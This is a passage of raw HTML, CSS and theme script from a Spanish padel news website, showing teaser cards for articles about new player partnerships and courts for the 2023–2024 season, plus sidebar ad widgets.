                <div class="td-module-meta-info">
                                        <a href="https://www.analistaspadel.com/destacado/" class="td-post-category" >Destacado</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.analistaspadel.com/sofia-araujo-confirmo-su-companera-para-2024/"  rel="bookmark" title="Sofía Araujo confirmó su compañera para 2024">Sofía Araujo confirmó su compañera para 2024</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-30T12:03:58+01:00" >30 diciembre 2023</time></span>                                                                        <span class="td-module-comments"><a href="https://www.analistaspadel.com/sofia-araujo-confirmo-su-companera-para-2024/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">Sofía Araujo anunció ayer su nueva compañera para el...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.analistaspadel.com/mas-confirmaciones-oficiales-para-2024/"  rel="bookmark" class="td-image-wrap " title="Más confirmaciones oficiales para 2024" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.analistaspadel.com/wp-content/uploads/2023/12/400683242_341240335154810_5077331545387741121_n-696x870.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.analistaspadel.com/destacado/" class="td-post-category" >Destacado</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.analistaspadel.com/mas-confirmaciones-oficiales-para-2024/"  rel="bookmark" title="Más confirmaciones oficiales para 2024">Más confirmaciones oficiales para 2024</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-29T19:25:19+01:00" >29 diciembre 2023</time></span>                                                                        <span class="td-module-comments"><a href="https://www.analistaspadel.com/mas-confirmaciones-oficiales-para-2024/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">Siguen llegando confirmaciones de parejas para la temporada que...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.analistaspadel.com/asi-son-las-nuevas-pistas-de-padel/"  rel="bookmark" class="td-image-wrap " title="ASÍ SON LAS NUEVAS PISTAS DE PÁDEL" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.analistaspadel.com/wp-content/uploads/2023/10/PORTADA-696x392.jpeg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.analistaspadel.com/noticias-padel/" class="td-post-category" >Noticias Padel</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.analistaspadel.com/asi-son-las-nuevas-pistas-de-padel/"  rel="bookmark" title="ASÍ SON LAS NUEVAS PISTAS DE PÁDEL">ASÍ SON LAS NUEVAS PISTAS DE PÁDEL</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-20T11:10:21+02:00" >20 octubre 2023</time></span>                                                                        <span class="td-module-comments"><a href="https://www.analistaspadel.com/asi-son-las-nuevas-pistas-de-padel/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">Padel Galis lanza la nueva pista diseñada junto a...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.analistaspadel.com/el-baile-continua-su-marcha/"  rel="bookmark" class="td-image-wrap " title="El baile continúa su marcha" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.analistaspadel.com/wp-content/uploads/2023/12/Snapinsta.app_399135022_881214483400332_8164788179476683694_n_1080-696x392.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.analistaspadel.com/noticias-padel/" class="td-post-category" >Noticias Padel</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.analistaspadel.com/el-baile-continua-su-marcha/"  rel="bookmark" title="El baile continúa su marcha">El baile continúa su marcha</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-29T13:53:53+01:00" >29 diciembre 2023</time></span>                                                                        <span class="td-module-comments"><a href="https://www.analistaspadel.com/el-baile-continua-su-marcha/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">El baile de parejas no ha hecho más que...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.analistaspadel.com/asi-quedan-las-nuevas-parejas-del-circuito/"  rel="bookmark" class="td-image-wrap " title="Así quedan las nuevas parejas del circuito" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.analistaspadel.com/wp-content/uploads/2023/10/393362671_18203442550281880_6214365463616817180_n-696x869.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.analistaspadel.com/mas-leido/" class="td-post-category" >Más leído</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.analistaspadel.com/asi-quedan-las-nuevas-parejas-del-circuito/"  rel="bookmark" title="Así quedan las nuevas parejas del circuito">Así quedan las nuevas parejas del circuito</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-18T19:44:04+02:00" >18 octubre 2023</time></span>                                                                        <span class="td-module-comments"><a href="https://www.analistaspadel.com/asi-quedan-las-nuevas-parejas-del-circuito/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">Analizamos las nuevas parejas que han surgido tras la...</div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div class="wpb_wrapper td_block_wrap vc_widget_sidebar tdi_98 " ><aside id="custom_html-7" class="widget_text td_block_template_1 widget custom_html-7 widget_custom_html"><h4 class="block-title"><span>Último Video Analistas</span></h4><div class="textwidget custom-html-widget"><iframe width="560" height="315" src="https://www.youtube.com/embed/5noDOAMe-X8?si=DMc-wuizfP1Bx4D6" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></div></aside><aside id="media_image-41" class="td_block_template_1 widget media_image-41 widget_media_image"><a href="https://betway.es/ppc/padel-sob/es-es/?utm_source=230121&#038;utm_medium=Affiliate&#038;utm_campaign=BM4437870562236313" target="_blank"><img width="330" height="400" src="https://www.analistaspadel.com/wp-content/uploads/2025/09/190775_-__Banners_Analistas_Padel-gif-330x400-Spanish.gif" class="image wp-image-38186  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></aside><aside id="media_image-38" class="td_block_template_1 widget media_image-38 widget_media_image"><a href="https://www.padelmarket.com/?utm_source=influencer&#038;utm_medium=analistaspadel" target="_blank"><img width="325" height="270" src="https://www.analistaspadel.com/wp-content/uploads/2025/02/PADELMARKet_325x270_V01.gif" class="image wp-image-35865  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></aside><aside id="block-5" class="td_block_template_1 widget block-5 widget_block widget_text">
<p><a href="https://ledprojects.es/financiacion-iluminacion-padel/" target="_blank" rel="noreferrer noopener"><picture><source srcset="https://www.analistaspadel.com/wp-content/webp-express/webp-images/uploads/2025/05/ledprojects-1200x1200-CONprecio.png.webp" type="image/webp"><img decoding="async" class="wp-image-36090 webpexpress-processed" style="width: 370px;" src="https://www.analistaspadel.com/wp-content/uploads/2025/05/ledprojects-1200x1200-CONprecio.png" alt=""></picture></a></p>
</aside><aside id="custom_html-12" class="widget_text td_block_template_1 widget custom_html-12 widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2353643210180381"
     crossorigin="anonymous"></script>
<!-- Sidebar1 widget -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2353643210180381"
     data-ad-slot="4429804173"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside id="custom_html-5" class="widget_text td_block_template_1 widget custom_html-5 widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2353643210180381"
     crossorigin="anonymous"></script>
<!-- Sidebar1 widget -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2353643210180381"
     data-ad-slot="4429804173"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside id="custom_html-6" class="widget_text td_block_template_1 widget custom_html-6 widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2353643210180381"
     crossorigin="anonymous"></script>
<!-- Sidebar1 widget 2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2353643210180381"
     data-ad-slot="7989775230"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside id="block-6" class="td_block_template_1 widget block-6 widget_block widget_text">
<p></p>
</aside></div><div class="vc_row_inner tdi_100  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_100{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_100,.tdi_100 .tdc-inner-columns{display:block}.tdi_100 .tdc-inner-columns{width:100%}@media (max-width:767px){.tdi_100{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column_inner tdi_102  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_102{vertical-align:baseline}.tdi_102 .vc_column-inner>.wpb_wrapper,.tdi_102 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_102 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_3 tdi_103 td-pb-border-top td-cancel-border td_block_template_8 td_flex_block"  data-td-block-uid="tdi_103" >
<style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_103 .td-block-title>*{color:var(--base-color-1)!important}.tdi_103 .td-block-title>*:before,.tdi_103 .td-block-title>*:after{background-color:#eeee22!important}.tdi_103 .td_module_wrap:hover .entry-title a,.tdi_103 .td-pulldown-filter-link:hover,.tdi_103 .td_quote_on_blocks,.tdi_103 .td-opacity-cat .td-post-category:hover,.tdi_103 .td-opacity-read .td-read-more a:hover,.tdi_103 .td-opacity-author .td-post-author-name a:hover,.tdi_103 .td-instagram-user a,.tdi_103 .td-pulldown-filter-item .td-cur-simple-item,.tdi_103 .td-pulldown-filter-link:hover,.tdi_103 .td-pulldown-filter-display-option:hover,.tdi_103 .td-pulldown-filter-display-option:hover i{color:#eeee22!important}.tdi_103 .td-next-prev-wrap a:hover,.tdi_103 .td-load-more-wrap a:hover{background-color:#eeee22!important;border-color:#eeee22!important}.tdi_103 .td-read-more a,.tdi_103 .td-weather-information:before,.tdi_103 .td-weather-week:before,.tdi_103 .td-exchange-header:before,.td-footer-wrapper .tdi_103 .td-post-category,.tdi_103 .td-post-category:hover{background-color:#eeee22!important}.tdi_103{margin-bottom:60px!important}@media (min-width:768px) and (max-width:1018px){.tdi_103{margin-bottom:30px!important}}@media (max-width:767px){.tdi_103{margin-bottom:0px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_103{margin-bottom:40px!important}}</style>
<style>.tdi_103 .td_module_flex_1{width:100%;float:left;padding-bottom:20px;margin-bottom:20px}.rtl .tdi_103 .td_module_flex_1{float:right}.tdi_103 .td_module_column{width:100%;float:left}.tdi_103 .td_module_flex_3{width:100%;float:left;padding-bottom:15px;margin-bottom:15px}.tdi_103 .td_module_wrap{padding-left:24px;padding-right:24px}.tdi_103 .td_block_inner{margin-left:-24px;margin-right:-24px}.tdi_103 .td_module_flex_1 .td-module-container:before{bottom:-20px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:#b1b4bc}.tdi_103 .td_module_flex_3 .td-module-container:before{bottom:-15px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_103 .td_module_column:last-child .td_module_flex_3:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_103 .td_module_flex_3:last-child .td-module-container:before{display:none}.tdi_103 .td_module_flex_3:nth-last-child(2){margin-bottom:15px!important;padding-bottom:15px!important}.tdi_103 .td_module_flex_3:nth-last-child(2) .td-module-container:before{display:block}.tdi_103 .td_module_flex_1 .td-module-container{border-color:#eaeaea;flex-direction:column}.tdi_103 .td_module_flex_3 .td-module-container{border-color:#eaeaea;align-items:initial}.tdi_103 .td_module_flex_1 .entry-thumb{background-position:center 50%}.tdi_103 .td_module_flex_3 .entry-thumb{background-position:center 50%}.tdi_103 .td_module_flex_3 .td-image-container{flex:0 0 30%;width:30%}.tdi_103 .td_module_flex_1 .td-image-wrap{padding-bottom:70%}.ie10 .tdi_103 .td_module_flex_1 .td-image-container,.ie11 .tdi_103 .td_module_flex_1 .td-image-container{flex:0 0 auto}.tdi_103 .td_module_flex_3 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_103 .td_module_flex_1 .td-post-vid-time{display:block}.tdi_103 .td_module_flex_3 .td-post-vid-time{display:block}.tdi_103 .td_module_flex_1 .td-category-pos-image .td-post-category:not(.td-post-extra-category){top:auto;bottom:0}.tdi_103 .td_module_flex_1 .td-module-meta-info{padding:20px 0 0 0}.tdi_103 .td_module_flex_3 .td-module-meta-info{padding:0px}.tdi_103 .td_module_flex_1 .entry-title{margin:0 0 10px 0;font-family:var(--global-font-1)!important;font-size:20px!important;line-height:1.3!important;font-style:undefined!important;font-weight:700!important}.tdi_103 .td_module_flex_3 .entry-title{margin:0 0 10px;font-family:var(--global-font-1)!important;font-size:17px!important;line-height:1.3!important;font-style:undefined!important;font-weight:700!important}.tdi_103 .td_module_flex_1 .td-audio-player{font-size:13px;opacity:1;visibility:visible;height:auto}.tdi_103 .td_module_flex_3 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_103 .td_module_flex_1 .td-post-category{margin:2px 5px 0 0;padding:0px;border:0px solid #aaa;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-style:undefined!important;font-weight:600!important}.tdi_103 .td_module_flex_3 .td-post-category{margin:2px 5px 0 0;padding:0px;border:0px solid #aaa;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-style:undefined!important;font-weight:600!important}.tdi_103 .td_module_wrap .td-post-category{border-color:#dbc141}.tdi_103 .td_module_wrap .td-post-category:hover{border-color:#dbc141}.tdi_103 .td_module_flex_1 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_103 .td_module_flex_3 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_103 .td_module_flex_1 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_103 .td_module_flex_3 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_103 .td_module_flex_1 .td-excerpt{display:none}.tdi_103 .td_module_flex_1 .td-author-date{display:inline}.tdi_103 .td_module_flex_3 .td-author-date{display:inline}.tdi_103 .td_module_flex_1 .td-post-author-name{display:none}.tdi_103 .td_module_flex_3 .td-post-author-name{display:none}.tdi_103 .td_module_flex_1 .td-post-date,.tdi_103 .td_module_flex_1 .td-post-author-name span{display:inline-block}.tdi_103 .td_module_flex_3 .td-post-date,.tdi_103 .td_module_flex_3 .td-post-author-name span{display:inline-block}.tdi_103 .td_module_flex_1 .entry-review-stars{display:inline-block}.tdi_103 .td_module_flex_1 .td-icon-star,.tdi_103 .td_module_flex_1 .td-icon-star-empty,.tdi_103 .td_module_flex_1 .td-icon-star-half{font-size:15px}.tdi_103 .td_module_flex_3 .entry-review-stars{display:inline-block}.tdi_103 .td_module_flex_3 .td-icon-star,.tdi_103 .td_module_flex_3 .td-icon-star-empty,.tdi_103 .td_module_flex_3 .td-icon-star-half{font-size:15px}.tdi_103 .td_module_flex_1 .td-module-comments{display:none}.tdi_103 .td_module_flex_3 .td-module-comments{display:none}.tdi_103.td_with_ajax_pagination .td-next-prev-wrap,.tdi_103 .td-load-more-wrap{margin-top:15px}.tdi_103.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_103 .td-load-more-wrap a{border-width:0px;color:#000000;background-color:rgba(255,255,255,0)}body .tdi_103 .td_module_flex_1 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}body .tdi_103 .td_module_flex_3 .td-favorite{font-size:36px}.tdi_103 .td-post-category{background-color:rgba(255,255,255,0);color:#dbc141}.tdi_103 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#dbc141}.tdi_103 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_103 .td_module_wrap:hover .td-module-title a{color:#dbc141!important}.tdi_103 .td-post-author-name a{color:undefined}.tdi_103 .td-post-author-name:hover a{color:undefined}.tdi_103 .td-post-date,.tdi_103 .td-post-author-name span{color:var(--base-color-1)}.tdi_103 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_103 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_103.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_103.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_103.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_103 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_103 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_103 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_103.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_103.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}body .tdi_103 .td_module_flex_3 .td-favorite{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_103 .td_module_flex_1.td-module-exclusive .td-module-title a:before{display:none}.tdi_103 .td_module_flex_3.td-module-exclusive .td-module-title a:before{display:none}.tdi_103 .td-block-title a,.tdi_103 .td-block-title span{font-family:var(--global-font-1)!important;font-size:18px!important;line-height:1.2!important;font-weight:700!important}.tdi_103 .td-subcat-list a,.tdi_103 .td-subcat-dropdown span,.tdi_103 .td-subcat-dropdown a{font-family:var(--global-font-2)!important;font-size:13px!important;line-height:2!important}.tdi_103 .td_module_flex_1 .td-editor-date,.tdi_103 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_103 .td_module_flex_1 .td-editor-date .entry-date,.tdi_103 .td_module_flex_1 .td-module-comments a{font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-style:undefined!important;font-weight:500!important;text-transform:capitalize!important}.tdi_103 .td_module_flex_3 .td-editor-date,.tdi_103 .td_module_flex_3 .td-editor-date .td-post-author-name a,.tdi_103 .td_module_flex_3 .td-editor-date .entry-date,.tdi_103 .td_module_flex_3 .td-module-comments a{font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-style:undefined!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*='ie']) .tdi_103 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_103 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_103 .td_module_flex_1 .entry-title{margin:0 0 8px;font-size:17px!important}.tdi_103 .td_module_flex_3 .entry-title{margin:0 0 8px;font-size:15px!important}.tdi_103.td_with_ajax_pagination .td-next-prev-wrap,.tdi_103 .td-load-more-wrap{margin-top:10px}.tdi_103.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_103 .td-load-more-wrap a i{font-size:8px}.tdi_103 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_103.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_103 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_103 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_103 .td_module_flex_1{padding-bottom:10px;margin-bottom:10px}.tdi_103 .td_module_flex_1 .td-module-container:before{bottom:-10px}.tdi_103 .td_module_flex_3{padding-bottom:10px;margin-bottom:10px}.tdi_103 .td_module_flex_3 .td-module-container:before{bottom:-10px}.tdi_103 .td_module_column:last-child .td_module_flex_3:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_103 .td_module_flex_3:last-child .td-module-container:before{display:none}.tdi_103 .td_module_flex_3:nth-last-child(2){margin-bottom:10px!important;padding-bottom:10px!important}.tdi_103 .td_module_flex_3:nth-last-child(2) .td-module-container:before{display:block}.tdi_103 .td_module_flex_1 .td-module-meta-info{padding:15px 0 0 0}.tdi_103 .td_module_flex_1 .entry-title{margin:0 0 10px;font-size:17px!important}.tdi_103 .td_module_flex_3 .entry-title{margin:0 0 5px;font-size:12px!important}.tdi_103.td_with_ajax_pagination .td-next-prev-wrap,.tdi_103 .td-load-more-wrap{margin-top:5px}.tdi_103.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_103 .td-load-more-wrap a i{font-size:8px}.tdi_103 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_103.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_103 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_103 .td-block-title a,.tdi_103 .td-block-title span{font-size:15px!important}.tdi_103 .td-subcat-list a,.tdi_103 .td-subcat-dropdown span,.tdi_103 .td-subcat-dropdown a{font-size:11px!important}.tdi_103 .td_module_flex_1 .td-post-category{font-size:11px!important}.tdi_103 .td_module_flex_1 .td-editor-date,.tdi_103 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_103 .td_module_flex_1 .td-editor-date .entry-date,.tdi_103 .td_module_flex_1 .td-module-comments a{font-size:11px!important}.tdi_103 .td_module_flex_3 .td-post-category{font-size:11px!important}.tdi_103 .td_module_flex_3 .td-editor-date,.tdi_103 .td_module_flex_3 .td-editor-date .td-post-author-name a,.tdi_103 .td_module_flex_3 .td-editor-date .entry-date,.tdi_103 .td_module_flex_3 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_103 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_103 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_103 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_103 = new tdBlock();
block_tdi_103.id = "tdi_103";
block_tdi_103.atts = '{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","meta_padding":"0","f_title_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTciLCJsYW5kc2NhcGUiOiIxNyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"800","all_modules_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI2In0=","category_id":"_related_cat","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"global-font-1_global","mc1_el":"10","title_txt_hover":"#dbc141","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgMCIsInBvcnRyYWl0IjoiNXB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMCAwIDhweCJ9","modules_border_size":"0 0 1px 0","m_padding":"eyJhbGwiOiIwIDAgMTVweCIsImxhbmRzY2FwZSI6IjAgMCAxMnB4IiwicG9ydHJhaXQiOiIwIDAgOHB4In0=","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"global-font-1_global","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"global-font-1_global","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxNCJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#dbc141","cat_txt_hover":"#dbc141","modules_category_margin":"0","ajax_pagination":"","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","pag_icons_size":"eyJsYW5kc2NhcGUiOiI4IiwicG9ydHJhaXQiOiI4In0=","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"#309b65","excl_bg_h":"#4cb577","excl_margin":"-4px 5px 0 0","excl_show":"","date_txt":"var(--base-color-1)","f_title_font_style":"undefined","f_title_font_transform":"","sort":"","modules_category":"","f_cat_font_style":"undefined","cat_border":"#dbc141","cat_border_hover":"#dbc141","modules_border_color":"#b1b4bc","f_meta_font_transform":"capitalize","el_class":"td-cancel-border","td_ajax_filter_type":"","td_filter_default_txt":"","custom_title":"Relacionados","block_template_id":"td_block_template_8","f_ajax_font_family":"global-font-2_global","f_ajax_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_header_font_family":"global-font-1_global","f_header_font_weight":"700","header_text_color":"var(--base-color-1)","f_ajax_font_line_height":"2","border_color":"#eeee22","accent_text_color":"#eeee22","hide_image2":"yes","show_author2":"none","show_com2":"none","art_title1":"eyJhbGwiOiIwIDAgMTBweCAwIiwicG9ydHJhaXQiOiIwIDAgMTBweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgifQ==","art_title2":"eyJhbGwiOiIwIDAgMTBweCIsInBvcnRyYWl0IjoiMCAwIDVweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgifQ==","f_title1_font_family":"global-font-1_global","f_title2_font_family":"global-font-1_global","f_title1_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE3IiwicG9ydHJhaXQiOiIxNyJ9","f_title1_font_line_height":"1.3","f_title1_font_style":"undefined","f_title2_font_style":"undefined","f_title1_font_weight":"700","f_title2_font_weight":"700","f_title1_font_transform":"","f_title2_font_transform":"","modules_category2":"","modules_category_margin1":"2px 5px 0 0","modules_category_margin2":"2px 5px 0 